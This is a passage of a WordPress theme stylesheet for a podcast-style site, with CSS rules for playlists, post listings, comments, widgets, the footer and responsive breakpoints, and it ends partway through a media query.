	border-color: rgba(0, 0, 0, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-item {
	border-color: rgba(255, 255, 255, 0.1);
}

body .wp-playlist {
	background-color: rgba(0, 0, 0, 0.1);
	text-align: left;
}

body.featured-area-light-colors .featured-area .wp-playlist {
	background-color: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-caption,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	color: #fff;
}

body .wp-playlist .wp-playlist-item-album {
	font-style: normal;
	text-transform: uppercase;
}

body .wp-playlist .wp-playlist-item-artist {
	font-size: inherit;
	font-weight: 500;
	text-transform: none;
}

body .wp-playlist .wp-playlist-tracks {
	margin-top: 10px;
}

body .wp-playlist .wp-playlist-item {
	padding: 5px 10px;
	margin-top: 5px;
}

body .wp-playlist .wp-playlist-playing {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: transparent;
}

body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	background-color: rgba(255, 255, 255, 0.1);
	border-color: transparent;
}

body .wp-playlist .wp-playlist-item-length {
	top: 5px;
	right: 10px;
}

/* 16. Archive, Listing Template */
.post-list article {
	margin-bottom: 3em;
}

.post-list article .post-image img {
	display: block;
	width: 100%;
}

.post-list article h2 a:hover {
	color: rgba(0, 0, 0, 0.75);
	text-decoration: none;
}

.post-list article h2 a:focus {
	color: rgba(0, 0, 0, 0.5);
	text-decoration: none;
}

.post-list-default article .post-image {
	margin: 0 -15px 1em -15px;
	position: relative;
}

.post-list-default article .post-image.no-image {
	padding-top: 2em;
}

.post-list-default article .post-image h2 {
	font-size: 1.5em;
	letter-spacing: 0;
	margin: -0.8em 31px 0 1.5em;
	line-height: 1.75em;
	text-align: right;
}

.post-list-default article .post-image h2 a {
	display: inline;
	padding: 0.5em 0;
	background-color: #caebf2;
	box-shadow: 1em 0 0 #caebf2, -1em 0 0 #caebf2;
	-webkit-box-decoration-break: clone;
	-ms-box-decoration-break: clone;
	-o-box-decoration-break: clone;
	box-decoration-break: clone;
}

.post-list-default article .excerpt p {
	margin-bottom: 1em;
}

.post-list article .post-image h2 a:before {
	display: inline-block;
	padding-right: 0.25em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-list-default article.sticky .post-image h2 a:before {
	content: "\f08d";
}

.post-list-default .format-chat .post-image h2 a:before {
	content: "\f086";
}

.post-list-default .format-image .post-image h2 a:before,
.post-list-default .format-gallery .post-image h2 a:before {
	content: "\f03e";
}

.post-list-default .format-aside .post-image h2 a:before {
	content: "\f0f6";
}

.post-list-default .format-link .post-image h2 a:before {
	content: "\f0c1";
}

.post-list-default .format-quote .post-image h2 a:before {
	content: "\f10e";
}

.post-list-default .format-status .post-image h2 a:before {
	content: "\f27a";
}

.post-list-default .format-video .post-image h2 a:before {
	content: "\f03d";
}

.post-list-default .type-episode .post-image h2 a:before,
.post-list-default .format-audio .post-image h2 a:before {
	content: "\f025";
}

.post-list-default article.post-password-required .post-image h2 a:before {
	content: "\f023";
}

.post-list-minimal article > .post-meta a {
	background-color: #ff3b3f;
	color: #fff;
}

.post-list-minimal article > .post-meta a:before {
	content: none;
}

.post-list-minimal article .excerpt p {
	margin-bottom: 0.5em;
}

.post-list-minimal article h2 {
	font-size: 1.4em;
	line-height: 1.25em;
	letter-spacing: 0;
	margin-bottom: 0.4em;
}

.post-list-minimal article .posted-ago {
	font-size: 0.9em;
	color: rgba(0, 0, 0, 0.5);
	margin-bottom: 0.5em;
	text-decoration: none;
}

/* 17. Single post */
.singular .meta-text,
.single .meta-text {
	display: block;
}

.post-meta,
.post-meta p {
	margin-bottom: 0.5em;
}

.post-meta a,
.tagcloud a {
	display: inline-block;
	font-size: 0.85em;
	padding: 0.2em 0.9em;
	margin: 0 0.1em 0.5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.tagcloud a {
	padding: 0.4em 0.9em;
}

.post-meta a:hover,
.post-meta a:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.post-list-minimal article .post-meta a:hover,
.post-list-minimal article .post-meta a:focus {
	color: #fff;
	background-color: #000;
	text-decoration: none;
}

.post-meta a .fa {
	margin-right: 0.25em;
}

.post-meta a[rel~=tag]:before,
.post-meta .posted-on a:before,
.post-meta .posted-by a:before,
.post-meta .post-comments a:before,
.tagcloud a:before {
	display: inline-block;
	margin-right: 0.25em;
	content: '\f292';
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-meta a[rel~=tag]:before {
	content: '\f292';
}

.post-meta a[rel~=category]:before {
	content: '\f0c5';
	margin-right: 0.5em;
}

.post-meta .posted-on a:before {
	content: '\f073';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .posted-by a:before {
	content: '\f2c0';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .post-comments a:before {
	content: '\f0e5';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .sep-vertical {
	display: inline-block;
}

.social-links a {
	display: inline-block;
	margin-right: 1.5em;
	color: #000;
}

.social-links a:last-child,
.tagcloud a:last-child {
	margin-right: 0;
}

.social-links a:hover {
	text-decoration: none;
}

.singular #content .social-links a,
.single #content .social-links a {
	margin-right: 1em;
}

.singular #content .social-links a:last-child,
.single #content .social-links a:last-child {
	margin-right: 0;
}

.singular .post-controls hr,
.single .post-controls hr {
	margin-top: 1em;
	margin-bottom: 1.75em;
}

.singular .post-controls .next-post > a,
.single .post-controls .next-post > a,
.singular .post-controls .prev-post > a,
.single .post-controls .prev-post > a {
	line-height: 2em;
	font-size: 0.8em;
	text-transform: uppercase;
	color: #000;
}

.singular .post-controls .next-post > a:hover,
.single .post-controls .next-post > a:hover,
.singular .post-controls .prev-post > a:hover,
.single .post-controls .prev-post > a:hover {
	text-decoration: none;
}

.singular .post-controls .next-post i,
.single .post-controls .next-post i,
.singular .post-controls .prev-post i,
.single .post-controls .prev-post i {
	font-size: 1.3333em;
	line-height: 0.75em;
	vertical-align: -15%;
}

.singular .author-info,
.single .author-info {
	margin-top: 0.75em;
	padding-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar {
	float: left;
	margin-right: 1.25em;
	margin-bottom: 1.25em;
}

.singular .author-info .author-avatar:empty,
.single .author-info .author-avatar:empty {
	display: none;
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar,
.singular .author-info .author-avatar img,
.single .author-info .author-avatar img {
	border-radius: 50%;
}

.singular .author-info h4,
.single .author-info h4 {
	padding-top: 1em;
}

.singular .author-info .author-avatar:empty ~ h4,
.single .author-info .author-avatar:empty ~ h4 {
	padding-top: 0;
}

.post-password-form {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/* 18. Comments */
#comments {
	margin-top: 1.5em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments > h6,
#respond > h6 {
	margin-bottom: 1em;
	padding-top: 2em;
}

.commentlist ~ #respond > h6 {
	margin-bottom: 0;
	padding-top: 0;
}

.commentlist {
	margin-left: 0;
	padding-left: 0;
	padding-bottom: 1.5em;
	list-style: none;
	text-align: left;
}

.commentlist ul.children,
.commentlist ol.children {
	list-style: none;
}

.commentlist .pingback {
	list-style-type: disc;
}

.commentlist .pingback p {
	margin-bottom: 0;
}

.commentlist .pingback p .comment-edit-link {
	margin-top: -2px;
	border: 0;
	margin-bottom: 0;
}

.commentlist .comment {
	padding-top: 2em;
	margin-left: 0;
	margin-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments .commentlist > li:first-child {
	margin-top: 0;
	padding-top: 1em;
	border-top: 0;
}

.commentlist .comment .comment-author {
	float: left;
	width: 5em;
	height: 5em;
	margin-right: 0.8em;
}

.commentlist .comment .comment-author img {
	display: block;
	width: 100%;
	max-height: 100%;
	border-radius: 100%;
}

.commentlist .comment .comment-body > h4 {
	padding-top: 0.6em;
	margin-bottom: 0;
	font-size: 1.25em;
	text-transform: none;
}

.commentlist .comment h4 a,
.commentlist .comment-date a {
	text-decoration: none;
}

.commentlist .comment h4 a.url,
.commentlist .comment-date a {
	color: #000;
}

.commentlist .comment a.comment-reply-link {
	margin-left: 0.2em;
	font-size: 0.8em;
	font-weight: 400;
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment a.comment-reply-link:hover {
	color: #000;
}

.commentlist .comment p.comment-date {
	font-size: 0.9em;
}

.commentlist .comment p.comment-date a {
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment .comment_body_text p {
	margin-bottom: 1em;
}

.commentlist .comment .comment_body_text > :last-child {
	margin-bottom: 0;
}

.commentlist .comment .children {
	margin: 0 0 0 1.5em;
}

.commentlist .comment .comment-body .comment_body_text {
	position: relative;
	padding: 0.8em 1em;
	margin-top: 2em;
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 0.9em;
}

.commentlist .comment .comment-body .comment_body_text p:last-child {
	margin-bottom: 0;
}

.commentlist .comment .comment-body .comment_body_text:before,
.commentlist .comment .comment-body .comment_body_text:after {
	content: '';
	position: absolute;
	left: 35px;
	width: 0;
	height: 0;
}

.commentlist .comment .comment-body .comment_body_text:before {
	top: -16px;
	margin-left: -8px;
	border-left: 8px solid transparent;
	border-top: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #eee;
	border-bottom: 8px solid rgba(0, 0, 0, 0.1);
}

.commentlist .comment .comment-body .comment_body_text:after {
	top: -13px;
	margin-left: -7px;
	border-left: 7px solid transparent;
	border-top: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #fff;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text {
	background-color: #fffdf0;
	border-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:before {
	border-bottom-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:after {
	border-bottom-color: #fffdf0;
}

.commentlist .comment .comment-author:empty {
	display: none;
}

.commentlist .comment .comment-author:empty ~ .comment-body {
	margin-left: 0;
}

.commentlist #respond {
	margin-top: 2em;
}

.comment-form,
.comment-form input#submit {
	margin-bottom: 0;
}

/* 19. Widgets */
#sidebar {
	margin-top: 1.5em;
}

.widget {
	margin-bottom: 3em;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget ul.fa-ul {
	padding-left: 1.2em;
}

.widget ul ul {
	padding-left: 1em;
}

.widget li {
	margin-left: 0;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	list-style: none;
}

.widget li a {
	color: #000;
}

.widget li a:hover,
.widget li a:hover,
.widget li.current-cat > a {
	color: #ff3b3f;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.widget .searchform,
.error404 .featured-area .searchform {
	position: relative;
	max-width: 30em;
}

.error404 .featured-area .searchform {
	margin-left: auto;
	margin-right: auto;
}

.widget .searchform button,
.error404 .featured-area .searchform button {
	position: absolute;
	top: 2px;
	right: 2px;
	width: 2.5em;
	height: 2.75em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	transition: none;
}

.widget .searchform input,
.error404 .featured-area .searchform input {
	padding-right: 2.75em;
	margin-bottom: 0;
}

.widget table {
	margin-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: 0.2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	position: relative;
	top: -0.05em;
	margin-right: 0.5em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.widget_pages li:before {
	content: "\f016";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\f0c5";
}

.widget_recent_comments li:before {
	content: "\f0e5";
}

.widget_recent_entries li:before {
	content: "\f0f6";
}

.widget_nav_menu li:before {
	content: "\f178";
	top: 0;
}

.widget_meta li:before {
	content: "\f097";
}

.widget .castpod-mejs-container .mejs-time {
	display: none;
}

.widget .castpod-mejs-container .mejs-time-rail {
	margin-left: 0;
	margin-right: 0;
}

.widget .mc4wp-form {
	max-width: 440px;
}

/* 20. Footer section */
#footer {
	padding: 4em 0;
	font-size: 0.875em;
	background-color: #caebf2;
}

#footer,
#footer a:not(.tag-cloud-link) {
	color: #000;
	color: rgba(0, 0, 0, 0.75);
}

.footer-light-colors #footer,
.footer-light-colors #footer a {
	color: #fff;
	color: rgba(255, 255, 255, 0.75);
}

#footer a {
	display: inline-block;
}

#footer a:not(.tag-cloud-link):hover,
#footer a:not(.tag-cloud-link):focus {
	color: #000;
}

.footer-light-colors #footer a:not(.tag-cloud-link):hover,
.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	color: #fff;
}

#footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(255, 255, 255, 0.1);
}

#footer a.social-link {
	font-size: 1.1428575em;
	padding: 0.5em 1em;
}

#footer .widget {
	margin-bottom: 1.5em;
}

#footer .widget-area.split-into-columns {
	-ms-column-width: 310px;
	-moz-column-width: 310px;
	-webkit-column-width: 310px;
	column-width: 310px;
	-ms-column-gap: 30px;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

#footer .widget-area.split-into-columns .widget {
	display: inline-block;
	width: 100%;
}

#footer .widget-area.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
	visibility: hidden;
}

#footer .widget-area > :last-child,
#footer .widget .textwidget > :last-child {
	margin-bottom: 0;
}

#footer .widget_nav_menu a,
#footer .widget_meta a,
#footer .widget_pages a {
	padding-left: 0.25em;
	padding-right: 0.25em;
	text-transform: uppercase;
	font-weight: 500;
}

#footer .widget_pages li:before,
#footer .widget_nav_menu li:before {
	content: none;
}

#footer .widget_rss li .rss-date {
	color: rgba(0, 0, 0, 0.5);
}

.footer-light-colors #footer .widget_rss li .rss-date {
	color: rgba(255, 255, 255, 0.5);
}

#footer .widget_search {
	font-size: 1.1em;
}

#footer #go-to-top-link {
	position: relative;
	display: block;
	width: 2.5em;
	height: 2.5em;
	margin: 0 auto 1em;
	background-color: #ff3b3f;
	color: #fff;
	font-size: 1.75em;
	line-height: 2.5em;
	text-align: center;
	outline: 0;
}

.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
	right: -17px;
	margin-top: -17px;
}

#footer #go-to-top-link:hover {
	text-decoration: none;
}

/* 21. Media queries */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">, but in the future W3C standard way. -ms- prefix is required for IE10+ to render responsive styling in Windows 10 "snapped" views; IE10+ does not honor the meta tag.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* 23. Adjust admin bar query */
@media (min-width: 783px) {
	.admin-bar #top {
		padding-top: 32px;
	}
}

/* 24. Large mobile query (480px) */
@media (min-width: 480px) {
	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 30px;
		padding-right: 30px;
	}

	#content .container {
		padding-top: 2em;
		padding-bottom: 2em;
	}

	#top .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 6em;
		padding-bottom: 6em;
	}

	body .castpod-mejs-container .mejs-playpause-button {
		width: 50px;
	}

	.castpod-mejs-container .mejs-time-rail {
		margin-left: 10px;
		margin-right: 10px;
	}

	.castpod-mejs-container .mejs-download-button,
	.castpod-mejs-container .mejs-transcript-button {
		margin-left: 12px;
	}

	.post-list-default article .post-image {
		margin-left: -30px;
		margin-right: -30px;
	}

	.post-list-default article .post-image h2 {
		margin-left: 3em;
	}

	.post-password-form {
		max-width: 440px;
	}

	.post-password-form label {
		display: inline-block;
	}

	.post-password-form input[type=submit] {
		margin: -0.175em 0 0;
		padding-top: 0.7em;
		padding-bottom: 0.7em;
	}

}

/* 25. Small tablet query (768px) */
@media (min-width: 768px) {
	body {
		font-size: 100%;
	}

	.featured-area h1 {
		font-size: 5em;
		margin-bottom: 0.25em;
	}

	.featured-area h2 {
		font-size: 2.5em;
	}

	.featured-area h3 {
		font-size: 2em;
	}

	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 50px;
		padding-right: 50px;
	}

	#content .container {
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	#top .featured-area .container {
		padding-top: 5em;
		padding-bottom: 5em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 7.5em;
		padding-bottom: 7.5em;
	}

	body .castpod-mejs-container,
	body .wp-video,
	body .wp-playlist {
		max-width: 560px;
	}

	.featured-area .castpod-mejs-container,
	body .widget .castpod-mejs-container {
		max-width: 620px;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .castpod-mejs-container {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .castpod-mejs-container {
		margin-right: 0;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	body .castpod-mejs-container .mejs-volume-button,
	#footer .castpod-mejs-container .mejs-volume-button,
	.featured-area .castpod-mejs-container .mejs-transcript-button {
		display: block;
	}

	.site-title {
		padding: 50px;
	}

	.no-logo-background .site-title {
		padding-bottom: 0;
	}

	#top .site-menu-toggle {
		display: none;
	}

	#site-menu {
		padding: 1em 15px;
	}

	#top #site-menu {
		background-color: #fff;
	}

	#site-menu nav {
		visibility: visible;
		max-height: none;
		overflow: visible;
		background-color: transparent;
		opacity: 1;
		-webkit-transition: none;
		transition: none;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
		margin-top: -5px;
	}

	#site-menu ul {
		text-align: center;
	}

	#site-menu li {
		display: inline-block;
		border-top: 0;
	}

	#site-menu li a {
		padding: 0.5em 1em;
	}

	#site-menu li.current-menu-item > a {
		color: #a9a9a9;
		background-color: transparent;
	}

	#site-menu nav > ul > li.current-menu-item > a,
	#site-menu nav > ul > li.current-menu-parent > a {
		position: relative;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		content: '';
		position: absolute;
		bottom: 0.5em;
		left: 1em;
		right: 1em;
		height: 2px;
		background-color: #efefef;
		-moz-animation: underlineExpand 0.2s ease-in-out;
		-webkit-animation: underlineExpand 0.2s ease-in-out;
		animation: underlineExpand 0.2s ease-in-out;
	}

	#site-menu li.menu-item-has-children {
		position: relative;
	}

	#site-menu li.menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 15em;
		margin-top: 0.5em;
		margin-right: -7.5em;
		padding-top: 15px;
		font-size: 0.9em;
		text-align: center;
		opacity: 0;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		-webkit-transition-delay: 0.05s;
		transition-delay: 0.05s;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -0.5em;
		right: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children:first-child ul {
		top: 0;
	}

	.no-js #site-menu li.menu-item-has-children:hover > ul,
	.no-touchevents #site-menu li.menu-item-has-children:hover > ul,
	#site-menu li.menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	#site-menu li.menu-item-has-children li {
		display: block;
		margin-left: 0;
		background-color: #caebf2;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 0.5em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 0.5em;
	}

	#site-menu li.menu-item-has-children li a {
		padding: 0.5em 1em;
		margin: 0;
		color: #000;
	}

	#site-menu nav ul ul li.current-menu-item > a {
		color: rgba(0, 0, 0, 0.5);
	}

	#site-menu .menu-item-search {
		position: relative;
		padding-left: 5px;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 25px;
	}

	#site-menu .menu-item-search a {
		display: inline-block;
		z-index: 2;
	}

	#site-menu .menu-item-search.hover a {
		outline: 0;
	}

	#site-menu .menu-item-search a i {
		display: none;
		min-width: 15px;
		text-align: center;
	}

	#site-menu .menu-item-search a i:first-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search form {
		visibility: hidden;
		position: absolute;
		z-index: 98;
		top: 0.5em;
		right: 4.25em;
		width: 4em;
		margin-top: 1px;
		padding: 0.75em;
		background-color: #efefef;
		opacity: 0;
	}

	.csstransitions #site-menu .menu-item-search form {
		-webkit-transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
	}

	#site-menu .menu-item-search form input[type=search] {
		background-color: #fff;
		color: #000;
		border-color: #efefef;
	}

	#site-menu .menu-item-search form button[type=submit] i {
		display: none;
	}

	#site-menu .menu-item-search input[type=search] {
		padding-right: 1em;
	}

	#site-menu .menu-item-search form input[type=submit] {
		visibility: hidden;
	}

	#site-menu .menu-item-search.hover form {
		visibility: visible;
		width: 14em;
		opacity: 1;
	}

	#site-menu .menu-item-search.hover a i:last-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search.hover a i:first-of-type {
		display: none;
	}

	.widget .searchform button,
	.error404 .featured-area .searchform button {
		width: 2.45em;
		height: 2.45em;
	}

	.post-list-default article .post-image {
		margin-left: -50px;
		margin-right: -50px;
	}

	.has-sidebar.post-list-default article .post-image {
		margin-right: 0;
	}

	.layout-centered .has-sidebar.post-list-default article .post-image {
		margin-left: 0;
	}

	.post-list-default article .post-image h2 {
		margin: -0.95em 45px 0 5em;
		font-size: 2em;
		line-height: 1.8em;
	}

	.post-list-minimal article {
		float: left;
		width: 50%;
	}

	.post-list-minimal article:nth-child(odd) {
		padding-right: 25px;
		clear: left;
	}

	.post-list-minimal article:nth-child(even) {
		padding-left: 25px;
	}

	.singular .meta-info .post-tags,
	.single .meta-info .post-tags {
		margin-bottom: 0;
		text-align: right;
		float: right;
		width: 63%;
	}

	.singular .meta-info .social-links,
	.single .meta-info .social-links {
		float: left;
		width: 35%;
	}

	.singular .post-controls,
	.single .post-controls {
		padding-top: 0;
		padding-bottom: 1.5em;
	}

	.singular .post-controls .prev-post,
	.single .post-controls  .prev-post {
		float: left;
		width: 45%;
	}

	.singular .post-controls .next-post,
	.single .post-controls  .next-post {
		float: right;
		width: 45%;
	}

	.singular .post-controls h4,
	.single .post-controls h4 {
		margin-top: 0.25em;
	}

	.singular #comments,
	.single #comments,
	.singular .post-controls hr,
	.single .post-controls hr,
	.singular .author-info,
	.single .author-info {
		margin-bottom: 3.5em;
	}

	.singular #comments,
	.single #comments,
	.singular .meta-info,
	.single .meta-info {
		margin-top: 3.5em;
	}

	.singular #comments > #respond:first-child,
	.single #comments > #respond:first-child {
		padding-top: 3.5em;
	}

	.singular .meta-info,
	.single .meta-info {
		margin-bottom: 2em;
	}

	.singular .author-info,
	.single .author-info,
	.singular #comments > h6,
	.single #comments > h6 {
		padding-top: 3.5em;
	}

	.singular #comments #respond > h6,
	.single #comments #respond > h6 {
		padding-top: 0;
	}

	.singular .post-controls .prev-post,
	.single .post-controls .prev-post {
		text-align: right;
	}

	.mc4wp-form .one-line input[type=email] {
		width: 250px;
	}

	#content .has-sidebar {
		float: left;
		width: 70%;
	}

	#content .has-sidebar.sidebar-left {
		float: right;
	}

	#sidebar {
		float: right;
		width: 25%;
		margin-top: 0;
	}

	.singular #sidebar > hr:first-of-type,
	.single #sidebar > hr:first-of-type {
		display: none;
	}

	.sidebar-left + #sidebar {
		float: left;
	}

	.sidebar-left.post-list-default article .post-image {
		margin-left: 0;
	}

	.sidebar-left.post-list-default article .post-image h2 {
		right: -31px;
	}

	#footer {
		position: relative;
		padding: 6em 0;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
		-ms-column-gap: 50px;
		-moz-column-gap: 50px;
		-webkit-column-gap: 50px;
		column-gap: 50px;
	}

	.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
		visibility: visible;
		left: 50%;
		top: 3em;
		margin-left: 17px;
	}

	#footer #go-to-top-link {
		visibility: hidden;
		position: absolute;
		top: 15px;
		left: 50%;
		width: 60px;
		height: 60px;
		line-height: 60px;
		margin: -30px 0 0 -30px;
		opacity: 0;
	}

	#footer #go-to-top-link.watching {
		-webkit-transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
		transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
	}

	#footer #go-to-top-link.watching.active {
		visibility: visible;
		top: 0;
		opacity: 1;
	}
}

/* 26. Large tablet query (992px) */
@media (min-width: 992px) {
	#content .container {
		padding-top: 3em;
		padding-bottom: 3em;
	}

	.layout-centered.no-logo-background #top > .container .inner {
		padding-right: 35px;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 80px;
	}

	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 130px;
	}

	.no-logo-background #top > .container .inner {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-align: center;
		align-items: center;
	}

	#top .featured-area .container {
		padding-top: 7em;
		padding-bottom: 7em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 10em;
		padding-bottom: 10em;
	}

	.featured-area .container h1,
	.featured-area .container h2,
	.featured-area .container .archive-description,
	.featured-area .container > p {
		max-width: 80%;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .container h1,
	.featured-area-text-left .featured-area .container h2,
	.featured-area-text-left .featured-area .container .archive-description,
	.featured-area-text-left .featured-area .container > p {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .container h1,
	.featured-area-text-right .featured-area .container h2,
	.featured-area-text-right .featured-area .container .archive-description,
	.featured-area-text-right .featured-area .container > p {
		margin-right: 0;
	}

	body .castpod-mejs-container,
	.featured-area .castpod-mejs-container,
	body .wp-playlist {
		max-width: 720px;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	.site-title {
		position: absolute;
		max-width: 50%;
		z-index: 1;
		text-align: left;
	}

	.no-logo-background .site-title {
		position: relative;
		padding-top: 1em;
		padding-bottom: 1em;
		padding-right: 0;
	}

	.site-title .site-description {
		max-width: 12em;
		line-height: 1.25em;
	}

	#site-menu ul {
		text-align: right;
		padding-right: 1em;
	}

	#site-menu {
		position: relative;
		padding: 2em 0 2em 13em;
	}

	.no-logo-background #site-menu {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
		padding-left: 2em;
	}

	#site-menu li a {
		padding-top: 1.2em;
		padding-bottom: 1.2em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		bottom: 1em;
	}

	#site-menu li.menu-item-has-children ul {
		width: 17em;
		margin-right: -8.5em;
		margin-top: 1em;
		padding-top: 0;
		padding-right: 0;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 1em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -1em;
	}

	#site-menu li.menu-item-has-children li a {
		padding-top: 0.75em;
		padding-bottom: 0.75em;
	}

	#site-menu .menu-item-search {
		position: absolute;
		top: 0;
		right: -80px;
		width: 80px;
		height: 100%;
		padding: 0;
		background-color: #efefef;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 60px;
		z-index: 99;
	}

